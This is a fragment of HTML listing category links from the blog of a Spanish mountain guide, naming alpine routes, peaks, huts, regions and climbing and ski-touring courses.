	<li class="cat-item cat-item-452"><a href="https://martinelorza.com/es/category/cogne/" >Cogne</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://martinelorza.com/es/category/col-de-bonida/" >Col de Bonida</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://martinelorza.com/es/category/col-de-chardonnet/" >Col de Chardonnet</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://martinelorza.com/es/category/col-de-l/" >Col de L</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://martinelorza.com/es/category/col-de-la-brenva/" >Col de la Brenva</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://martinelorza.com/es/category/col-de-suzon/" >Col de Suzon</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://martinelorza.com/es/category/col-de-valpelline/" >Col de Valpelline</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://martinelorza.com/es/category/col-du-mont-brulle/" >Col du Mont Brulle</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://martinelorza.com/es/category/col-grande-casse/" >Col Grande Casse</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://martinelorza.com/es/category/collado-de-coronas/" >Collado de Coronas</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://martinelorza.com/es/category/collado-de-izas/" >Collado de izas</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://martinelorza.com/es/category/collado-de-secus/" >Collado de secus</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://martinelorza.com/es/category/collado-del-cilindro/" >collado del Cilindro</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://martinelorza.com/es/category/conangles/" >Conangles</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://martinelorza.com/es/category/congost-terradets/" >congost terradets</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://martinelorza.com/es/category/cordillera-blanca/" >Cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://martinelorza.com/es/category/cordillera-cantabrica/" >cordillera cantabrica</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://martinelorza.com/es/category/cordillera-huayhuash/" >Cordillera Huayhuash</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://martinelorza.com/es/category/cordinanes/" >Cordiñanes</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://martinelorza.com/es/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://martinelorza.com/es/category/corredor-de-la-fourche/" >corredor de la fourche</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://martinelorza.com/es/category/corredor-de-la-y/" >Corredor de la Y</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://martinelorza.com/es/category/corredor-de-los-navarros/" >corredor de los navarros</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://martinelorza.com/es/category/corredor-del-friero/" >Corredor del Friero</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://martinelorza.com/es/category/corredor-del-gayolo/" >Corredor del Gayolo</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://martinelorza.com/es/category/corredor-del-pico-del-aguila/" >Corredor del Pico del Aguila</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://martinelorza.com/es/category/corredor-estasen/" >corredor estasen</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://martinelorza.com/es/category/corredor-intermission/" >Corredor Intermission</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://martinelorza.com/es/category/corredor-jean-arlaud/" >Corredor Jean Arlaud</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://martinelorza.com/es/category/corredor-la-forcanada/" >corredor La Forcanada</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://martinelorza.com/es/category/corredor-swan/" >Corredor Swan</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://martinelorza.com/es/category/corredpr-sacro/" >corredpr sacro</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://martinelorza.com/es/category/couloir-de-gaube/" >Couloir de Gaube</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://martinelorza.com/es/category/courmayeur/" >Courmayeur</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://martinelorza.com/es/category/crampones/" >crampones</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://martinelorza.com/es/category/cresta-de-benicadell/" >cresta de benicadell</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://martinelorza.com/es/category/cresta-de-troumouse/" >cresta de troumouse</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://martinelorza.com/es/category/cresta-del-boron/" >cresta del boron</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://martinelorza.com/es/category/cresta-occidental-de-palomares/" >Cresta Occidental de Palomares</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://martinelorza.com/es/category/cresta-urquiza-olmo/" >cresta urquiza-olmo</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://martinelorza.com/es/category/crestas-pirineos/" >crestas pirineos</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://martinelorza.com/es/category/cuacaso/" >Cuacaso</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://martinelorza.com/es/category/culivillas/" >culivillas</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://martinelorza.com/es/category/cumbre-copenhague/" >cumbre copenhague</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://martinelorza.com/es/category/curavacas/" >Curavacas</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://martinelorza.com/es/category/curso-alpinismo/" >curso alpinismo</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://martinelorza.com/es/category/curso-arva/" >curso arva</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://martinelorza.com/es/category/curso-autorrescate-glaciar/" >curso autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://martinelorza.com/es/category/curso-de-autorrescate-glaciar/" >Curso de Autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://martinelorza.com/es/category/curso-de-escalada/" >curso de escalada</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://martinelorza.com/es/category/curso-escalada-calasica/" >curso escalada calasica</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://martinelorza.com/es/category/curso-escalada-clasica/" >curso escalada clasica</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://martinelorza.com/es/category/curso-escalada-en-hielo/" >curso escalada en hielo</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://martinelorza.com/es/category/curso-escalada-en-roca/" >curso escalada en roca</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://martinelorza.com/es/category/curso-esqui-de-montana/" >curso esqui de montaña</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://martinelorza.com/es/category/curso-esqui-de-travesia/" >curso esqui de travesia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://martinelorza.com/es/category/curso-esqui-fuera-de-pista/" >curso esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://martinelorza.com/es/category/curso-gps/" >curso GPS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://martinelorza.com/es/category/curso-prevencion-de-aludes-y-uso-de-arva/" >curso prevencion de aludes y uso de arva</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://martinelorza.com/es/category/curso-primeros-auxilios/" >curso primeros auxilios</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://martinelorza.com/es/category/curso-uso-de-arva-dva/" >curso uso de Arva-Dva</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://martinelorza.com/es/category/cuyocraju/" >Cuyocraju</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://martinelorza.com/es/category/cvce/" >CVCE</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://martinelorza.com/es/category/de-nieve/" >de nieve</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://martinelorza.com/es/category/dent-blanche/" >Dent Blanche</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://martinelorza.com/es/category/directa-de-los-martinez/" >directa de los martinez</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://martinelorza.com/es/category/dom-de-mischabel/" >dom de mischabel</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://martinelorza.com/es/category/dom-hutte/" >Dom hutte</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://martinelorza.com/es/category/dome-de-neiges-des-ecrins/" >Dome de neiges des Ecrins</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://martinelorza.com/es/category/domes-de-miage/" >domes de Miage</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://martinelorza.com/es/category/donostia-kultura/" >donostia kultura</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://martinelorza.com/es/category/duforspitze/" >Duforspitze</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://martinelorza.com/es/category/dufourspitze/" >Dufourspitze</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://martinelorza.com/es/category/duranguesado/" >Duranguesado</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://martinelorza.com/es/category/ecrins/" >ecrins</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://martinelorza.com/es/category/ecuador/" >Ecuador</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://martinelorza.com/es/category/egandin-bernina/" >Egandin-Bernina</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://martinelorza.com/es/category/egino/" >Egino</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://martinelorza.com/es/category/egu-berri-on/" >egu berri on</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://martinelorza.com/es/category/eguino/" >Eguino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://martinelorza.com/es/category/eiger/" >Eiger</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://martinelorza.com/es/category/eitb-gailurra/" >EITB Gailurra</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://martinelorza.com/es/category/el-almorchon/" >el almorchon</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://martinelorza.com/es/category/el-chorro/" >El Chorro</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://martinelorza.com/es/category/elbrus/" >Elbrus</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://martinelorza.com/es/category/elkar/" >Elkar</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://martinelorza.com/es/category/embalse-de-ip/" >Embalse de Ip</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://martinelorza.com/es/category/engandin/" >Engandin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://martinelorza.com/es/category/entrenamiento/" >Entrenamiento</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://martinelorza.com/es/category/entrevista-berria/" >entrevista Berria</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://martinelorza.com/es/category/eriste/" >Eriste</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://martinelorza.com/es/category/escalada/" >escalada</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://martinelorza.com/es/category/escalada-de-1o/" >escalada de 1º</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://martinelorza.com/es/category/escalada-deportiva/" >escalada deportiva</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://martinelorza.com/es/category/escalada-en-aristas/" >escalada en aristas</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://martinelorza.com/es/category/escalada-en-crestas/" >Escalada en crestas</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://martinelorza.com/es/category/escalada-en-hielo/" >escalada en hielo</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://martinelorza.com/es/category/escalada-en-roca/" >escalada en roca</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://martinelorza.com/es/category/escalada-equipada/" >escalada equipada</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://martinelorza.com/es/category/escalada-levante/" >Escalada Levante</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://martinelorza.com/es/category/escuela-de-escalada/" >escuela de escalada</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://martinelorza.com/es/category/espagne/" >Espagne</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://martinelorza.com/es/category/espiguete/" >Espiguete</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://martinelorza.com/es/category/espolon-del-gallego/" >Espolon del Gallego</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://martinelorza.com/es/category/esqui/" >esqui</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://martinelorza.com/es/category/esqui-de-fondo/" >esqui de fondo</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://martinelorza.com/es/category/esqui-de-montana/" >esqui de montaña</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://martinelorza.com/es/category/esqui-de-travesia/" >esqui de travesia</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://martinelorza.com/es/category/esqui-fuera-de-pista/" >esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://martinelorza.com/es/category/esqui-pirineos/" >esqui pirineos</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://martinelorza.com/es/category/esqui-puente-de-la-inmaculada/" >esqui puente de la Inmaculada</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://martinelorza.com/es/category/estacion-de-esqui-de-sierra-nevada/" >Estacion de esquí de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://martinelorza.com/es/category/esteragne/" >Esteragne</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://martinelorza.com/es/category/estrecho-de-mascarat/" >Estrecho de Mascarat</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://martinelorza.com/es/category/euskal-herria/" >euskal herria</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://martinelorza.com/es/category/eveque/" >eveque</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://martinelorza.com/es/category/excursion-con-raquetas/" >excursion con raquetas</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://martinelorza.com/es/category/expedicion-spantik/" >Expedicion Spantik</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://martinelorza.com/es/category/expediciones/" >expediciones</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://martinelorza.com/es/category/ezkaurre/" >Ezkaurre</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://martinelorza.com/es/category/faro-de-la-plata/" >Faro de la plata</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://martinelorza.com/es/category/feliz-navidad/" >feliz navidad</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://martinelorza.com/es/category/ferplecke/" >Ferplecke</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://martinelorza.com/es/category/festigrat/" >festigrat</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://martinelorza.com/es/category/fieschgletcher/" >Fieschgletcher</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://martinelorza.com/es/category/fin-temporada-alpina-estival/" >fin temporada alpina estival</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://martinelorza.com/es/category/finsteraarhorn/" >Finsteraarhorn</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://martinelorza.com/es/category/finsteraarhornhutte/" >Finsteraarhornhutte</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://martinelorza.com/es/category/forjas-de-abel/" >Forjas de Abel</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://martinelorza.com/es/category/formiga/" >Formiga</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://martinelorza.com/es/category/formigal/" >Formigal</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://martinelorza.com/es/category/frio-siberiano/" >frio siberiano</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://martinelorza.com/es/category/fuentes-carrionas/" >Fuentes Carrionas</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://martinelorza.com/es/category/furco/" >Furco</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://martinelorza.com/es/category/galibier/" >Galibier</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://martinelorza.com/es/category/ganbo-parque-natural-de-aralar/" >Ganbo.Parque Natural de aralar</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://martinelorza.com/es/category/gavarnie/" >Gavarnie</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://martinelorza.com/es/category/gimselpass/" >gimselpass</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://martinelorza.com/es/category/glaciar-de-las-neous/" >Glaciar de las Neous</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://martinelorza.com/es/category/gnifetti-rifugio-mantova/" >Gnifetti.Rifugio Mantova</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://martinelorza.com/es/category/gokyo-bidea/" >Gokyo bidea</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://martinelorza.com/es/category/gornergrat/" >gornergrat</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://martinelorza.com/es/category/gornergratt/" >Gornergratt</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://martinelorza.com/es/category/goulotte-arapahoe/" >Goulotte Arapahoe</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://martinelorza.com/es/category/goulotte-quintana/" >Goulotte Quintana</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://martinelorza.com/es/category/gps/" >gps</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://martinelorza.com/es/category/gran-diagonal/" >Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://martinelorza.com/es/category/gran-facha/" >Gran facha</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://martinelorza.com/es/category/gran-paradiso/" >gran paradiso</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://martinelorza.com/es/category/grand-cprnier/" >Grand Cprnier</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://martinelorza.com/es/category/grands-montets/" >Grands Montets</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://martinelorza.com/es/category/grands-monttets/" >Grands Monttets</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://martinelorza.com/es/category/gressoney/" >Gressoney</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://martinelorza.com/es/category/grindelwald/" >Grindelwald</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://martinelorza.com/es/category/gross-fiescherhorn/" >Gross Fiescherhorn</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://martinelorza.com/es/category/gross-grunhorn/" >Gross Grunhorn</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://martinelorza.com/es/category/guia-de-alta-montana-uiagm/" >guia de alta montaña UIAGM</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://martinelorza.com/es/category/guia-de-montana/" >guia de montaña</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://martinelorza.com/es/category/guia-uiagm/" >guia uiagm</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://martinelorza.com/es/category/guide-val-dayas/" >Guide Val Dayas</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://martinelorza.com/es/category/hautacam/" >Hautacam</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://martinelorza.com/es/category/hautes-pyrenees/" >Hautes Pyrenees</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://martinelorza.com/es/category/herens/" >herens</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://martinelorza.com/es/category/himalaya/" >Himalaya</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://martinelorza.com/es/category/hoces-de-vegacervera/" >Hoces de Vegacervera</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://martinelorza.com/es/category/hornli-hutte/" >Hornli Hutte</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://martinelorza.com/es/category/horquette-d/" >Horquette D</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://martinelorza.com/es/category/hospital-de-benasque/" >Hospital de Benasque</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://martinelorza.com/es/category/hoya-de-la-mora/" >Hoya de la Mora</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://martinelorza.com/es/category/huanacpatay-lago-viconga/" >Huanacpatay. Lago Viconga</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://martinelorza.com/es/category/huaraz/" >Huaraz</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://martinelorza.com/es/category/huatiac/" >Huatiac</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://martinelorza.com/es/category/huesca/" >huesca</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://martinelorza.com/es/category/ilinizas/" >Ilinizas</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://martinelorza.com/es/category/instituto-fp-sakana/" >instituto fp Sakana</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://martinelorza.com/es/category/interlaken/" >Interlaken</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://martinelorza.com/es/category/isaba/" >Isaba</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://martinelorza.com/es/category/ishinca/" >Ishinca</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://martinelorza.com/es/category/island-peak/" >Island Peak</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://martinelorza.com/es/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://martinelorza.com/es/category/izad/" >izad</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://martinelorza.com/es/category/izadi-kirolak/" >Izadi Kirolak</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://martinelorza.com/es/category/jaizkibel/" >Jaizkibel</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://martinelorza.com/es/category/jaraba/" >Jaraba</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://martinelorza.com/es/category/junfraujoch-monchjoch-huttte/" >junfraujoch.Monchjoch huttte</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://martinelorza.com/es/category/jungfrau/" >Jungfrau</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://martinelorza.com/es/category/jungfraujoch/" >Jungfraujoch</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://martinelorza.com/es/category/juveniles-cvce/" >juveniles CVCE</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://martinelorza.com/es/category/kanalhaundi/" >Kanalhaundi</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://martinelorza.com/es/category/karst-de-larra/" >Karst de Larra</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://martinelorza.com/es/category/kathmandu/" >Kathmandu</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://martinelorza.com/es/category/khumbu/" >Khumbu</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://martinelorza.com/es/category/kirolene/" >kirolene</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://martinelorza.com/es/category/klein-matterhorn/" >Klein Matterhorn</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://martinelorza.com/es/category/konkordiahutte/" >Konkordiahutte</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://martinelorza.com/es/category/konkordiaplatz/" >konkordiaplatz</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://martinelorza.com/es/category/kutxabank/" >kutxabank</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://martinelorza.com/es/category/kyrgyzstan/" >Kyrgyzstan</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://martinelorza.com/es/category/kyrgyzstan-terskey-alatau/" >Kyrgyzstan-Terskey Alatau</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://martinelorza.com/es/category/la-alcazaba/" >La Alcazaba</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://martinelorza.com/es/category/la-besurta/" >La Besurta</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://martinelorza.com/es/category/la-contienda/" >La Contienda</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://martinelorza.com/es/category/la-dorada/" >La Dorada</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://martinelorza.com/es/category/la-estrecha/" >La estrecha</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://martinelorza.com/es/category/la-fruitiere/" >La Fruitiere</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://martinelorza.com/es/category/la-galana/" >La Galana</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://martinelorza.com/es/category/la-grave/" >La Grave</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://martinelorza.com/es/category/la-grivola/" >La Grivola</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://martinelorza.com/es/category/la-mongie-bareges/" >La Mongie-Bareges</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://martinelorza.com/es/category/la-montana-en-internet/" >La montaña en internet</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://martinelorza.com/es/category/la-montaneta/" >La Montañeta</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://martinelorza.com/es/category/la-pedriza/" >La Pedriza</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://martinelorza.com/es/category/la-renclusa/" >La Renclusa</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://martinelorza.com/es/category/la-rioja/" >La Rioja</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://martinelorza.com/es/category/la-sagra/" >La Sagra</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://martinelorza.com/es/category/la-vanoise/" >La Vanoise</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://martinelorza.com/es/category/lac-d/" >Lac D</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://martinelorza.com/es/category/lagginhorn/" >Lagginhorn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://martinelorza.com/es/category/lago-de-dix/" >lago de Dix</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://martinelorza.com/es/category/lago-helado/" >Lago helado</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://martinelorza.com/es/category/lago-marbore/" >lago marbore</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://martinelorza.com/es/category/laguna-ahuac/" >Laguna Ahuac</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://martinelorza.com/es/category/laguna-jahuacocha/" >Laguna Jahuacocha</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://martinelorza.com/es/category/laguna-negra/" >Laguna Negra</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://martinelorza.com/es/category/laguna-sarapacocha/" >laguna Sarapacocha</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://martinelorza.com/es/category/lakartxela/" >lakartxela</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://martinelorza.com/es/category/lakora/" >Lakora</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://martinelorza.com/es/category/lapakiza/" >Lapakiza</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://martinelorza.com/es/category/larraitz/" >Larraitz</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://martinelorza.com/es/category/lauterbrunnen/" >Lauterbrunnen</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://martinelorza.com/es/category/les-cosmiques/" >les cosmiques</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://martinelorza.com/es/category/lescun/" >Lescun</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://martinelorza.com/es/category/lgginhorn/" >Lgginhorn</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://martinelorza.com/es/category/liskamm/" >liskamm</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://martinelorza.com/es/category/lisskam/" >lisskam</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://martinelorza.com/es/category/llamac/" >Llamac</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://martinelorza.com/es/category/los-galayos/" >Los Galayos</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://martinelorza.com/es/category/los-galayos-sierra-de-gredos/" >Los Galayos-Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://martinelorza.com/es/category/lunada/" >Lunada</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://martinelorza.com/es/category/m-outdoor/" >M+ Outdoor</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://martinelorza.com/es/category/macizo-central/" >macizo central</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://martinelorza.com/es/category/macizo-de-mont-blancrifugio-torino/" >Macizo de Mont BlancRifugio Torino</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://martinelorza.com/es/category/malh-des-pois/" >Malh des Pois</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://martinelorza.com/es/category/mallos-de-riglos/" >Mallos de Riglos</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://martinelorza.com/es/category/mapa-de-temperaturas/" >mapa de temperaturas</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://martinelorza.com/es/category/martin-elorza-guia-de-alta-montana/" >Martin Elorza Guia de alta montaña</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://martinelorza.com/es/category/mascun/" >Mascun</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://martinelorza.com/es/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://martinelorza.com/es/category/matterhorn/" >Matterhorn</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://martinelorza.com/es/category/mattertal/" >Mattertal</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://martinelorza.com/es/category/mendifilm/" >Mendifilm</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://martinelorza.com/es/category/menditour/" >Menditour</a>
</li>
